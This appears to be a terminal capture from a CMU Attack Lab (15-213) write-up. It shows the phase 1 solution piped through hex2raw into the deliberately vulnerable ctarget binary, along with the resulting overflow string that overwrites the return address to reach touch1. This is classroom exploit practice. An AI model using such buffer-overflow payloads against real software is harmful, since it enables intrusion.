 [hegongshan@hgs attacklab-handout]$ ./hex2raw -i solutions/phase1_solution.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 C0 17 40 00 00 00 00 00
[hegongshan@hgs attacklab-handout]$